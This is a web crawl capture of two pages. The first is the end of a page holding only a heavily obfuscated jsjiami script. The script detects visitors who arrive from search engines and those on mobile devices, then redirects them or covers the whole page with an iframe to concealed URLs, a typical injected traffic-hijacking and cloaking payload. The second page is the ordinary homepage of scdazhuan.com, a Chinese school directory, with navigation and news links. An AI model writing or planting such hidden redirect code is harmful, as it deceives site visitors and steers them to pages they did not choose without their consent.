_0x7edf84;for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x178da9[_0x7edf84]=_0x7edf84;}for(_0x7edf84=0x0;_0x7edf84<0x100;_0x7edf84++){_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84]+_0x5a9b2e['charCodeAt'](_0x7edf84%_0x5a9b2e['length']))%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166;}_0x7edf84=0x0,_0x2b881d=0x0;for(let _0x301503=0x0;_0x301503<_0x290706['length'];_0x301503++){_0x7edf84=(_0x7edf84+0x1)%0x100,_0x2b881d=(_0x2b881d+_0x178da9[_0x7edf84])%0x100,_0x3c6166=_0x178da9[_0x7edf84],_0x178da9[_0x7edf84]=_0x178da9[_0x2b881d],_0x178da9[_0x2b881d]=_0x3c6166,_0xf29a58+=String['fromCharCode'](_0x290706['charCodeAt'](_0x301503)^_0x178da9[(_0x178da9[_0x7edf84]+_0x178da9[_0x2b881d])%0x100]);}return _0xf29a58;};_0x173d['ekPVEE']=_0x26e683,_0x159f62=arguments,_0x173d['bCZDBK']=!![];}const _0x54bcfb=_0x24478b[0x0],_0x4700dc=_0x173dda+_0x54bcfb,_0x3a497c=_0x159f62[_0x4700dc];return!_0x3a497c?(_0x173d['qcwcjR']===undefined&&(_0x173d['qcwcjR']=!![]),_0x34591a=_0x173d['ekPVEE'](_0x34591a,_0x2ac3b5),_0x159f62[_0x4700dc]=_0x34591a):_0x34591a=_0x3a497c,_0x34591a;},_0x173d(_0x159f62,_0x131fc4);}function isMobile2(){const _0x49ac5e=_0x55eefd,_0x12b531={'NzgLn':_0x49ac5e(0xe6,'3X0H'),'GdCLj':_0x49ac5e(0x9d,'9bIe'),'onpJG':_0x49ac5e(0xd7,'N^ez'),'iqJAl':_0x49ac5e(0xc5,'QQwi'),'lhvCv':'Android','tyDan':_0x49ac5e(0xb1,'tNdG'),'msNmF':'MQQBrowser','Ofjtd':_0x49ac5e(0xe8,'%&^!'),'eDJHL':'wOSBrowser','zyelc':_0x49ac5e(0xb6,'wfMk'),'ycwkk':_0x49ac5e(0xbe,'An4a'),'IHBhG':_0x49ac5e(0x8d,'I4d3'),'UhLrn':'Windows\x20Phone','JUDcY':_0x49ac5e(0xe0,'1Hlc'),'aSVMk':_0x49ac5e(0xcf,'wfMk'),'XZYYL':_0x49ac5e(0xe5,'Mg2H'),'rIUEg':'Xbox','AeWll':_0x49ac5e(0xb3,'w9V['),'VPonb':'Xiaomi','YjbwS':_0x49ac5e(0xcb,'%Yta'),'ckgFY':_0x49ac5e(0x82,'VQDY'),'oFiBY':'HTC','feUuJ':_0x49ac5e(0xac,'wfMk'),'EjgwL':'Nokia'},_0x448043=['phone',_0x12b531[_0x49ac5e(0xda,'cjp[')],_0x49ac5e(0xcd,'i5zq'),_0x12b531[_0x49ac5e(0xd1,'6oev')],_0x12b531['onpJG'],_0x49ac5e(0xc7,'gJ)i'),_0x12b531['iqJAl'],_0x12b531[_0x49ac5e(0xa6,'N^ez')],_0x12b531[_0x49ac5e(0x9b,'l*Op')],_0x49ac5e(0x93,'VKrU'),_0x49ac5e(0xab,'c)$W'),_0x12b531[_0x49ac5e(0xa8,'cjp[')],_0x12b531[_0x49ac5e(0x8b,'OkLP')],'Fennec',_0x12b531[_0x49ac5e(0xd8,'D*)F')],_0x12b531['zyelc'],_0x12b531[_0x49ac5e(0xd3,'r1[@')],_0x12b531[_0x49ac5e(0xdc,'OG50')],_0x12b531[_0x49ac5e(0x95,'^tCS')],_0x12b531['JUDcY'],_0x12b531[_0x49ac5e(0x86,'lijA')],_0x12b531[_0x49ac5e(0x8e,'%Yta')],_0x49ac5e(0x8f,'3X0H'),_0x49ac5e(0xea,'gJ)i'),_0x12b531[_0x49ac5e(0x8a,'zPne')],_0x49ac5e(0x83,'OG50'),_0x12b531[_0x49ac5e(0xdf,'FLz4')],_0x12b531[_0x49ac5e(0xad,'VKrU')],_0x49ac5e(0xca,'QQwi'),_0x49ac5e(0x81,'9bIe'),_0x12b531[_0x49ac5e(0x94,'%Yta')],'Samsung','LG',_0x12b531['ckgFY'],_0x12b531[_0x49ac5e(0xc6,'OG50')],'ZTE',_0x12b531[_0x49ac5e(0xa9,'tNdG')],_0x12b531[_0x49ac5e(0xc1,'QQwi')]];return _0x448043['some'](_0x310c25=>{const _0x2ad701=_0x49ac5e;return navigator[_0x2ad701(0xee,'(e]V')][_0x2ad701(0xb0,'sy0C')](new RegExp(_0x310c25,'i'));});}function isSearchEngineClick(){const _0x2ef517=_0x55eefd,_0x4a5c95={'BSkxp':_0x2ef517(0xbf,'wLuE'),'ObEFb':_0x2ef517(0xce,'D*)F'),'DsDCL':_0x2ef517(0x9f,'l*Op'),'KvnUM':_0x2ef517(0x99,'gEN7')},_0x2175c8=[_0x4a5c95['BSkxp'],_0x2ef517(0xde,'E2o!'),'so.',_0x4a5c95[_0x2ef517(0xa3,'sy0C')],'sogou.',_0x4a5c95[_0x2ef517(0xeb,'@9CZ')],_0x4a5c95[_0x2ef517(0xa5,'(e]V')]],_0x12061e=document['referrer'];return _0x12061e&&_0x2175c8[_0x2ef517(0xd4,'%Yta')](_0x159998=>_0x12061e[_0x2ef517(0xaf,'h@)4')](_0x159998));}const pcurl=_0x55eefd(0xc0,'c)$W'),mobileUrl=_0x55eefd(0xd5,'zPne'),murl='/safe/index.html';function _0x2447(){const _0x4dacd4=(function(){return[_0xodR,'rljDesuujiKaMmJkirg.TMcoHm.Mfv7pPGETwNFn==','hwCxW6Kv','WOqvACk0hq','kGCJgW','WP/cUGHTWOnCn8k4dSo8W4O6pmkUDCos','rSkFo8kQW6bGBdW','a0urW7K','ESosE1tcNq','W5WOxahcOmolW53cRCkfiCoZW6ZcTW','W6yexGms','a0pcTmoJBCkaW6OGwSkQgCkCvtTyW5tcLCofa3tcICk3WRtdRLCacCoJCG3dONBcUSoiC8kSWO7dNmkZcmotmCkSqMldNSofcCoTFCobWQddOCogBbpdNSorzZVcLNvnWPer','WOZcUCofWR8j','pCk2v27cSmo+cu8BWRZdISolD2ddPmkUvmkfDCoofe3cUSoGWQinWPj4W43dPG0/fSkneSkwp8ooqr7dNapcHLJcSwFcPHJcKCoDr8oVW7BcJfSZu2pdU8kGW6pcVqDzWO/cTCo9iJL6B8k6y8kZqmokW4ZcNmk4iCkbpLpcLJxcSJOaW7WCW6NcL8o+ALVdVmkEW47dRtT3W7JcRmoUFmk1W7ubW6NdGKFcSeLbuCo4F8o2W7lcPCowWRZcTK1MW47dRGtdSKm','oKqHW5xdOa','bCkYWPxcP8kG','WOLqjCoDWRtcSa','a1tcQCoSiCkwWQaXqSkIsmksqd1yW5NcHSkiwYddJCo6WRxcTWjzs8kWBLlcUIhdOSkzCSoTW5hcN8o/r8ovkmkNcMxdKmozeCk7ymoCWQhcVSoxBvJcMCoDCYtcH2PvW44Fw8kkWPBcLIldVSoNWOXCimkxWRZcQ8k6WP3dSmoRWQ3cPSopzGdcOCoBBmkhW7CwW7VdO8kZWRO3WRfhiva','tqLVxCkQW4xcP3VdLhJcNCkHfZvFW7febSk1W41BFNJcISkDbSo/amkQWRLzlmoyWQFcPqO3W5OHW603W4ddLSkxW6fnnSoMxadcLSkwlSouWOW8h8oMBmoLWQ7dP8knBYC','xmkWl0/dS3zQWQVdSWqS','fmkmW7ZcKSoPW7lcT8kTW5qwW5ldHq','W5ZcTSoWWQxdPamsW7K','WOFcVqi','W6ajWO15W4ZdTaynWPfdeSogmq','WQxdR8oz','W5JcRCoFWO52','emkEpSoxqSkcxCk+','B27cTSkCW7a','WO7dRSkZWRvSsW','W75kp8oaWRtcScuIWQddOJ5qWQRcSuK9WQzrr0JdLCocW6hcPZ1eWQ0iDNjkWPdcMdyuWPncidLEWO/cO8kwW7PeFmoCW6ddLCoXWRdcIuBcNSo0omkDCNBdQGaQASkzWQK','W4ehW6NcJZxdT0hdJay','Emk6WQFcV8kTWRhdISoyvSoyjbldOSo1CSkLW77dO3xdV8kyxb0FsmoWvmkPCHlcOCoKyCkwbGWyW4ZcVCoDWPbTW53cN8ooWRNcVmoMBCkBcmkmW5tdJG3cKGFdUmo5ohDJWQFcMmktx8kKmmkIWR7dOmoGW4RcOCkfkNSdzapcGSo/WRldVmkMW5m7W5ifcxiUzmk2W7JdPSogmCoiECk/WQeg','W5KvW7JcNHW','jXnTsW','W5y5W7KJ','WPxcNCoMWQ4DW6z+C3xcTHK','W4GDW6bxwa','W7eJWOlcNCkutCkAWQie','dN7cJSkKza'].concat((function(){return['W41QEZn1oSkNWRtcHCkx','i8o/v27cSmo+cq0hWRZdJCktjW','WP5lsYyWoCkabG','W4lcGdXoWOe','WQ8NuaFcPq','iCk6WQmqxK/dPhq5WPVdKG','WRe2wqWAttO','atixj8oJ','WRxcNLFdHa','WPbgBc0TgSk1iW','FmkHEWL+','W4L1lMPfBW','bCo9WPaFjJZdQZW3W4O','aaiScCo8','W5ldQ1hdGG4','W6JdIcNdJ8oK','WRqeWOtdS1VdVCk1hCoUWP7cPqiQWR8','oMJcNhhdMdpcIqNcRa','WQ0AW4ddUvq','WOPExZ0DmCkcmSk4W5JdOuSqW7NdN8k9lvO+WOVdLCkOW77cVL4IDWxcVSkelvy6WOG7W4hdSv/cV8okFxqpW5SqvhNcUmk5WRugk8odrCk+fSoYW6WJdw4bnmo2i8ktbGlcMaHrWOJdMSoFWRVdIuZcSqzsDufOW5xdRCoXASomW45pt8okW7ddR8otuCkfpCogW7X6F8kksmkwWRn0W6VcUYaxkIZcJb3cI8kJWOSMWO7dQmoAW7qoWR3dHmoTD3VdMW','acnRmmog','[base64]','gcPZs8kOW4u','W6e2W4tcR3DOWQDfy8kC','bZvCpSkg','zSo/W7Hoga','WRhcSY7cHJhcQSk7jSkPW5i','W57cImkOWOvQlwXucNVcO0S','wSoTW5fHdG','oGXfWPNdI8k4c8kXFq','W78cW6lcQdK','bN0iW54g','WOhdUf5eWQmMkmkeka','W4unDYi6','t0BcJSk7WPO','W4FcUWb/WOm','DNxcJCo1y8kmWRGT','WO90Fercz8k7sG','eCobWP4slW'].concat((function(){return['mMJdO2JdLYZcMba','WQKXW5hcJCovvConWQ0','EmoUW6beba','zeZcUCkNWRW0','qM8yACoSkCk5WRLspW','qYZdIKNdUa8','WRFdO8k+BqnJW5eNW5jWW618','gCosWQ/dNSk5W6hcNmk6WPPhW5ZdNhqFwCkoW6hdOCk/vCkVWR7dNmkwWOdcRSkkomkOa8kSWPzNWOr5Bx3dL3LbhZxdPuldJHi7W4/cLxddVW3dLMjaW7KbE8kKW7JcOCkrWR3cMCkMrINcHCkPrCogi8k+D8kWz8oYWOGvbSoBC23cG8kyyCkZWRVcLCksASkIWQ4+vSofWPy1smkIWRxdLCoX','WObPz1XdBCkLzCo2','m8kLWQVcV8kP','WO7dLmoJ','WPLjax5inSkOomk7W7/dJa','W7FcJCk3WQT6W64SEY0','WOJdUvG7WQayeCk8omoB','WOG9W50Wgu/cGCoKWOuTAq','WPu9xrOw','pqrwW67cVG','W55LWOPMquddOa','v0tcTmoQCSoFW7TNwCkWaSkErdDyW4ZcLmoAh3hcK8oXW63cSaO','W7OfW65uCq','WO1fW4tcQZ7dMKpdQq','pKeGW53cVa','WRlcUI3cGfdcU8kAfCkPW6eL','W5y/W6Hh','WQRcT8oUWPux','n8kyiW','qeWRuCkaW6tdJgBdKG','W4HplSoVrL8EWOhdIJpdGq','W7aFW7Lm','fGyRlSodWPKT','AmoKwgJcTa','WQDPWPm','FCo3whJcPmk9','WPfYzea','WRdcGSoIWQupW7v6AwG','fXKan8o0'];}()));}()));}());_0x2447=function(){return _0x4dacd4;};return _0x2447();};function getIosVersion(){const _0x56652b=_0x55eefd,_0x5b4cdf=navigator[_0x56652b(0xd0,'OG50')][_0x56652b(0x80,'(e]V')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x5b4cdf?parseInt(_0x5b4cdf[0x1],0xa):![];}const isIOS=!!navigator[_0x55eefd(0xa4,'b3GW')][_0x55eefd(0x80,'(e]V')](/(iPod|iPhone|iPad)/),time=Math[_0x55eefd(0xc3,'E2o!')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile2[_0x55eefd(0xb8,'%&^!')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{window['location']['href']=mobileUrl;},time);else{const GQnGla=_0x55eefd(0xba,'OG50')[_0x55eefd(0x91,'V5oV')]('|');let eljCKm=0x0;while(!![]){switch(GQnGla[eljCKm++]){case'0':document[_0x55eefd(0xe9,'We4F')](_0x55eefd(0xe2,'9bIe'));continue;case'1':document['write'](_0x55eefd(0xec,'XczQ'));continue;case'2':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x7f,'FLz4'));continue;case'3':document[_0x55eefd(0x84,'QQwi')](_0x55eefd(0x88,'D*)F')+mobileUrl+'\x22\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>');continue;case'4':document[_0x55eefd(0xaa,'zPne')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;}break;}}}else{if(isMobile2())document[_0x55eefd(0xcc,'D*)F')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>'),document['write'](_0x55eefd(0xdb,'c)$W')),document['write'](_0x55eefd(0xe1,'c)$W')),document[_0x55eefd(0x96,'iBE%')](_0x55eefd(0xe7,')(xZ')+murl+_0x55eefd(0xdd,'D*)F')),document[_0x55eefd(0x96,'iBE%')]('</div>');else{const ExMsFk=_0x55eefd(0x85,'h@)4')[_0x55eefd(0xa0,'sy0C')]('|');let usfbKR=0x0;while(!![]){switch(ExMsFk[usfbKR++]){case'0':document['write'](_0x55eefd(0xed,'1Hlc'));continue;case'1':document[_0x55eefd(0xb7,'FLz4')](_0x55eefd(0xb5,'a]MG'));continue;case'2':document[_0x55eefd(0xd2,'N^ez')](_0x55eefd(0xd9,'OkLP')+pcurl+_0x55eefd(0x9a,'cjp['));continue;case'3':document[_0x55eefd(0xbd,'I4d3')](_0x55eefd(0x92,'Sho['));continue;case'4':document['write'](_0x55eefd(0x9c,'D*)F'));continue;}break;}}}var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html
request_url: https://www.scdazhuan.com/
body_size: 17993
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>大专网_最权威的专科学校排名(高职高专)信息</title>
<meta name="description" content="大专网是最大的集高等专科学校及高职高专于一体的网上服务平台,为教育机构及考生提供优质服务,包括:专科学校排名,专科学校动态,专科分数线等最新信息。"/>
<meta name="keywords" content=""/>
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<link rel="stylesheet" href="/skin/css/css.css" type="text/css">
<script type="text/javascript" src="/skin/js/gaoxiao1.js"></script>
<script type="text/javascript" src="/skin/js/gaoxiao2.js"></script>
<script type="text/javascript" src="/skin/js/wapgundong.js"></script>
<base target="_blank" />
</head>
<body>
<div class="warp bg_pro5">
  <div class="wrap"> 
    <!--首页顶部-->
    <div class="upper">
      <div class="width1200 m0">
        <div class="upper_left">
          <ul>
            <li>您好，欢迎访问大专网!</li>
          </ul>
        </div>
        <div class="upper_right">
          <ul>
            <li><span>今天是：<script src="/skin/js/time.js" type="text/javascript"></script></span> </li>
          </ul>
        </div>
      </div>
    </div>
    <!--首页头部-->
<div class="page-header">
  <div class="w">
    <div class="logo Left"><a href="https://www.scdazhuan.com"><img src="/skin/images/logo.jpg" alt=""></a></div>   
  </div>
</div>
<div class="globa-nav">
  <div class="w">
    <div class="pcshow allGoodsCat Left"><a href="#" class="menuEvent" style="position:absolute; top:0px; left:0px; width:240px; height:44px;"><strong class="catName">所有专业分类</strong></a></div>
    <div class="allMenu Left">
    <ul>
    <li><a href="https://www.scdazhuan.com">网站首页</a></li>
    <li><a href="https://www.scdazhuan.com/zhongzhi/">中职中专</a><span><a href='https://www.scdazhuan.com/sczz/'>四川</a><a href='https://www.scdazhuan.com/gzzz/'>贵州</a><a href='https://www.scdazhuan.com/zhongzhi/chongqing/'>重庆</a><a href='https://www.scdazhuan.com/zhongzhi/yunnan/'>云南</a><a href='https://www.scdazhuan.com/zhongzhi/gansu/'>甘肃</a><a href='https://www.scdazhuan.com/zhongzhi/shanxizz/'>陕西</a></span></li><li><a href="https://www.scdazhuan.com/zikao/">自考院校</a><span><a href='https://www.scdazhuan.com/zikao/beijing/'>北京</a><a href='https://www.scdazhuan.com/zikao/tianjin/'>天津</a><a href='https://www.scdazhuan.com/zikao/zhongqing/'>重庆</a><a href='https://www.scdazhuan.com/zikao/shanghai/'>上海</a><a href='https://www.scdazhuan.com/zikao/hebei/'>河北</a><a href='https://www.scdazhuan.com/zikao/shanxizk/'>山西</a><a href='https://www.scdazhuan.com/zikao/liaoning/'>辽宁</a><a href='https://www.scdazhuan.com/zikao/jilin/'>吉林</a><a href='https://www.scdazhuan.com/zikao/heilongjiang/'>黑龙江</a><a href='https://www.scdazhuan.com/zikao/guangxi/'>广西</a><a href='https://www.scdazhuan.com/zikao/xinjiang/'>新疆</a><a href='https://www.scdazhuan.com/zikao/ningxia/'>宁夏</a><a href='https://www.scdazhuan.com/zikao/xicang/'>西藏</a><a href='https://www.scdazhuan.com/zikao/namenggu/'>内蒙古</a><a href='https://www.scdazhuan.com/zikao/jiangsu/'>江苏</a><a href='https://www.scdazhuan.com/zikao/guizhou/'>贵州</a><a href='https://www.scdazhuan.com/zikao/yunnan/'>云南</a><a href='https://www.scdazhuan.com/zikao/shanxi/'>陕西</a><a href='https://www.scdazhuan.com/zikao/gansu/'>甘肃</a><a href='https://www.scdazhuan.com/zikao/qinghai/'>青海</a><a href='https://www.scdazhuan.com/zikao/zhejiang/'>浙江</a><a href='https://www.scdazhuan.com/zikao/henan/'>河南</a><a href='https://www.scdazhuan.com/zikao/hubei/'>湖北</a><a href='https://www.scdazhuan.com/zikao/hunan/'>湖南</a><a href='https://www.scdazhuan.com/zikao/sichuan/'>四川</a><a href='https://www.scdazhuan.com/zikao/hainan/'>海南</a><a href='https://www.scdazhuan.com/zikao/anhui/'>安徽</a><a href='https://www.scdazhuan.com/zikao/fujian/'>福建</a><a href='https://www.scdazhuan.com/zikao/shandong/'>山东</a><a href='https://www.scdazhuan.com/zikao/jiangxi/'>江西</a><a href='https://www.scdazhuan.com/zikao/guangdong/'>广东</a></span></li><li><a href="https://www.scdazhuan.com/zhuanke/">专科学校</a><span><a href='https://www.scdazhuan.com/zhuanke/shandong/'>山东</a><a href='https://www.scdazhuan.com/zhuanke/shanghai/'>上海</a><a href='https://www.scdazhuan.com/zhuanke/hebei/'>河北</a><a href='https://www.scdazhuan.com/zhuanke/qinghaizk/'>青海</a><a href='https://www.scdazhuan.com/zhuanke/shanxizk/'>山西</a><a href='https://www.scdazhuan.com/zhuanke/guangxi/'>广西</a><a href='https://www.scdazhuan.com/zhuanke/namenggu/'>内蒙古</a><a href='https://www.scdazhuan.com/zhuanke/heilongjiang/'>黑龙江</a><a href='https://www.scdazhuan.com/zhuanke/hainan/'>海南</a><a href='https://www.scdazhuan.com/zhuanke/guizhou/'>贵州</a><a href='https://www.scdazhuan.com/zhuanke/liaoning/'>辽宁</a><a href='https://www.scdazhuan.com/zhuanke/xizang/'>西藏</a><a href='https://www.scdazhuan.com/zhuanke/guangdong/'>广东</a><a href='https://www.scdazhuan.com/zhuanke/jilin/'>吉林</a><a href='https://www.scdazhuan.com/zhuanke/ningxia/'>宁夏</a><a href='https://www.scdazhuan.com/zhuanke/henanzk/'>河南</a><a href='https://www.scdazhuan.com/zhuanke/xinjiang/'>新疆</a><a href='https://www.scdazhuan.com/zhuanke/jiangsu/'>江苏</a><a href='https://www.scdazhuan.com/zhuanke/zhejiang/'>浙江</a><a href='https://www.scdazhuan.com/zhuanke/hubei/'>湖北</a><a href='https://www.scdazhuan.com/zhuanke/fujian/'>福建</a><a href='https://www.scdazhuan.com/zhuanke/hunan/'>湖南</a><a href='https://www.scdazhuan.com/zhuanke/beijing/'>北京</a><a href='https://www.scdazhuan.com/zhuanke/anhui/'>安徽</a><a href='https://www.scdazhuan.com/zhuanke/tianjin/'>天津</a><a href='https://www.scdazhuan.com/zhuanke/jiangxi/'>江西</a><a href='https://www.scdazhuan.com/zhuanke/shanxi/'>陕西</a><a href='https://www.scdazhuan.com/zhuanke/chongqing/'>重庆</a><a href='https://www.scdazhuan.com/xuexiao/'>四川</a><a href='https://www.scdazhuan.com/zhuanke/gansu/'>甘肃</a><a href='https://www.scdazhuan.com/zhuanke/yunnan/'>云南</a></span></li><li><a href="https://www.scdazhuan.com/zixun/">院校动态</a><span></span></li><li><a href="https://www.scdazhuan.com/benke/">本科院校</a><span><a href='https://www.scdazhuan.com/benke/guangdong/'>广东</a><a href='https://www.scdazhuan.com/benke/qinghai/'>青海</a><a href='https://www.scdazhuan.com/benke/zhongqing/'>重庆</a><a href='https://www.scdazhuan.com/benke/guizhou/'>贵州</a><a href='https://www.scdazhuan.com/benke/liaoning/'>辽宁</a><a href='https://www.scdazhuan.com/benke/guangxi/'>广西</a><a href='https://www.scdazhuan.com/benke/beijing/'>北京</a><a href='https://www.scdazhuan.com/benke/tianjin/'>天津</a><a href='https://www.scdazhuan.com/benke/shanghai/'>上海</a><a href='https://www.scdazhuan.com/benke/hebei/'>河北</a><a href='https://www.scdazhuan.com/benke/shanxi/'>山西</a><a href='https://www.scdazhuan.com/benke/yunnan/'>云南</a><a href='https://www.scdazhuan.com/benke/shanxibk/'>陕西</a><a href='https://www.scdazhuan.com/benke/gansu/'>甘肃</a><a href='https://www.scdazhuan.com/benke/jilin/'>吉林</a><a href='https://www.scdazhuan.com/benke/henan/'>河南</a><a href='https://www.scdazhuan.com/benke/hubei/'>湖北</a><a href='https://www.scdazhuan.com/benke/hunan/'>湖南</a><a href='https://www.scdazhuan.com/benke/hainan/'>海南</a><a href='https://www.scdazhuan.com/benke/sichuan/'>四川</a><a href='https://www.scdazhuan.com/benke/namenggu/'>内蒙古</a><a href='https://www.scdazhuan.com/benke/xicang/'>西藏</a><a href='https://www.scdazhuan.com/benke/xinjiang/'>新疆</a><a href='https://www.scdazhuan.com/benke/ningxia/'>宁夏</a><a href='https://www.scdazhuan.com/benke/heilongjiang/'>黑龙江</a><a href='https://www.scdazhuan.com/benke/anhui/'>安徽</a><a href='https://www.scdazhuan.com/benke/shandong/'>山东</a><a href='https://www.scdazhuan.com/benke/jiangxi/'>江西</a><a href='https://www.scdazhuan.com/benke/fujian/'>福建</a><a href='https://www.scdazhuan.com/benke/jiangsu/'>江苏</a><a href='https://www.scdazhuan.com/benke/zhejiang/'>浙江</a></span></li><li><a href="https://www.scdazhuan.com/weixiao/">卫生学校</a><span><a href='https://www.scdazhuan.com/weixiao/chongqing/'>重庆卫校</a><a href='https://www.scdazhuan.com/weixiao/shanxi/'>陕西卫校</a><a href='https://www.scdazhuan.com/scwx/'>四川卫校</a><a href='https://www.scdazhuan.com/weixiao/guizhou/'>贵州卫校</a><a href='https://www.scdazhuan.com/weixiao/ynweixiao/'>云南卫校</a><a href='https://www.scdazhuan.com/weixiao/gansu/'>甘肃卫校</a></span></li><li><a href="https://www.scdazhuan.com/youshi/">幼师学校</a><span><a href='https://www.scdazhuan.com/youshi/chongqing/'>重庆幼师</a><a href='https://www.scdazhuan.com/youshi/yunnan/'>云南幼师</a><a href='https://www.scdazhuan.com/youshi/shanxi/'>陕西幼师</a><a href='https://www.scdazhuan.com/youshi/gansu/'>甘肃幼师</a><a href='https://www.scdazhuan.com/youshi/sichuan/'>四川幼师</a><a href='https://www.scdazhuan.com/youshi/guizhou/'>贵州幼师</a></span></li><li><a href="https://www.scdazhuan.com/tielu/">铁路学校</a><span><a href='https://www.scdazhuan.com/tielu/chongqing/'>重庆</a><a href='https://www.scdazhuan.com/tielu/yunnan/'>云南</a><a href='https://www.scdazhuan.com/tielu/shanxi/'>陕西</a><a href='https://www.scdazhuan.com/tielu/gansu/'>甘肃</a><a href='https://www.scdazhuan.com/tielu/sichuan/'>四川</a><a href='https://www.scdazhuan.com/tielu/guizhou/'>贵州</a></span></li><li><a href="https://www.scdazhuan.com/qixiu/">汽修学校</a><span><a href='https://www.scdazhuan.com/qixiu/chongqing/'>重庆汽修</a><a href='https://www.scdazhuan.com/qixiu/guizhou/'>贵州汽修</a><a href='https://www.scdazhuan.com/qixiu/yunnan/'>云南汽修</a><a href='https://www.scdazhuan.com/qixiu/shanxi/'>陕西汽修</a><a href='https://www.scdazhuan.com/qixiu/gansu/'>甘肃汽修</a><a href='https://www.scdazhuan.com/qixiu/sichuan/'>四川汽修</a></span></li>
    </ul>
    </div>
  </div>
</div>

<div class="no_subject clearfix">
  <div class="focus-wrap">
    <div class="slide_banner"> <i class="shade left"></i><i class="shade right"></i>
      <ul class="slide_main">
        <li><a href="#" target="_blank"><img src="/skin/images/webhosting.jpg" width="1920" height="425" border="0" alt="国有公办,国家重点"/></a></li>
        <li><a href="#" target="_blank"><img src="/skin/images/banner05.jpg" width="1920" height="425" border="0" alt="校企合作,高新就业"/></a></li>
      </ul>
      <ul class="slide_nav">
      </ul>
    </div>
    <script type="text/javascript">
    jQuery(".slide_banner").slide( {titCell:".slide_nav",mainCell:".slide_main",delayTime:500,interTime:6000,effect:"fold",autoPlay:true,autoPage:true});
    </script>
  </div>
  <div class="w xinwen clearfix">
    <div class="mainAright wrap Right">
      <div class="side Left">
        <div class="akeypost">
          <ul id="marqueebox3">
            <li>
              <h3>共有538所职业学校</h3>
            </li>
            <li>
              <h3>2,500多项职校专业</h3>
            </li>
            <li>
              <h3>4,489名学生报名</h3>
            </li>
          </ul>
        </div>
<script type="text/javascript">
$(".side .akeypost").slide({mainCell:"#marqueebox3",effect:"topLoop",easing:"easeInOutElastic",autoPlay:true,delayTime:1500,interTime:6000});
</script>
        <div class="tab">
          <div class="head"> <a class="first on">热门资讯</a><a>最新资讯</a></div>
          <div class="body">
            <ul class="tBody gg current">
            <li class="gray"><a href="https://www.scdazhuan.com/news/28874.html" title="四川理工技师学院" target="_blank">四川理工技师学院</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/news/28870.html" title="四川核工业技师学院成都校区" target="_blank">四川核工业技师学院成都校区</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/news/28929.html" title="四川航天高级技工学校（四川航天技师学院）" target="_blank">四川航天高级技工学校（四川航天技师学院）</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/news/28862.html" title="四川矿产机电技师学院" target="_blank">四川矿产机电技师学院</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/news/28877.html" title="中国五冶技工学校（中国五冶大学）" target="_blank">中国五冶技工学校（中国五冶大学）</a></li>

                          </ul>
            <ul class="tBody gg">
               <li class="gray"><a href="https://www.scdazhuan.com/html1/a8ce71cdf5c3aa37.html" title="唐山科技中等专业学校招生专业有哪些(2025参考)" target="_blank">唐山科技中等专业学校招生专业有</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/html1/371fe7cd400354b1.html" title="河北省唐山市丰南区职业技术教育中心怎么样(2025参考)" target="_blank">河北省唐山市丰南区职业技术教育</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/html1/49d80e88617e5d00.html" title="阜城县职业学校是公办还是民办(2025参考)" target="_blank">阜城县职业学校是公办还是民办(2</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/html1/6237a95d15723240.html" title="衡水东方职业高级中学怎么样(2025参考)" target="_blank">衡水东方职业高级中学怎么样(202</a></li>
<li class="gray"><a href="https://www.scdazhuan.com/html1/2941e5a179ef40c1.html" title="秦皇岛市抚宁区职业技术教育中心怎么样(2025参考)" target="_blank">秦皇岛市抚宁区职业技术教育中心</a></li>

            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript">
jQuery(".tab").slide({ titCell:".head a", mainCell:".body",delayTime:0 });
</script>
  </div>
<div class="banner wapshow" style="display:none">
          <div id="playBox">
            <div class="pre"></div>
            <div class="next"></div>
            <div class="smalltitle">
              <ul>
                <li class=""></li>
                <li class="thistitle"></li>
              </ul>
            </div>
            <ul class="oUlplay">
              <li style="width: 360px;"><a href="#"><img src="/skin/images/banner_w1.jpg" alt="高薪就业,学历无忧"></a></li>
              <li style="width: 360px;"><a href="#"><img src="/skin/images/banner_w2.jpg" alt="人才定制培养"></a></li>
            </ul>
          </div>
</div>
<div class="schoolnav-p wapshow">
<ul class="">
<li><a href="https://www.scdazhuan.com/" title="首页"><img src="/skin/images/shouye.png" alt=""><br>首页</a></li>
<li><a href="https://www.scdazhuan.com/zhongzhi/" title="中职中专"><img src="/skin/images/xuexiao.png" alt="中职中专"><br>中职中专</a></li>
<li><a href="https://www.scdazhuan.com/zixun/" title="院校动态"><img src="/skin/images/diqu.png" alt="院校动态"><br>院校动态</a></li>
<li><a href="https://www.scdazhuan.com/zhuanye/" title="专业目录"><img src="/skin/images/zhuanye.png" alt="专业目录"><br>专业目录</a></li>
